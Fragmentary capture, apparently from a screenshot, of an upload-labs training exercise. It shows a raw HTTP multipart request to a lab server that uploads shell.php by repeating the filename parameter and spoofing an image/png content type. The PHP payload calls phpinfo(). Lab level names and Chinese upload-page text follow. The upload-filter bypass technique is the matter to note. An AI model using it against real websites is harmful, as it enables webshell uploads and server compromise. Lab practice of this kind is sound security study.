 9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://172.16.70.3/labs.com/upload/Pass-01/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh,zh-CN;q=0.9
13 Cookie: safedog-flow-item=4BBD83EC8201E536DF460B818EAE9CD9; PHPSESSID=
b9glqi9mbuaauefhqkt8esu091; security=low
14 Connection: close
15
16 ------WebKitFormBoundary9zWBDx6vAJHGTpAl
17 Content-Disposition: form-data; name="upload_file"; filename=shell.php;
filename=shell.png;
18 Content-Type: image/png
19
20 <?php
21 phpinfo();?>
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
Pass-20
Pass-21
上传区
请选择要上传的图片：
选择文件 未选择任何文件 上传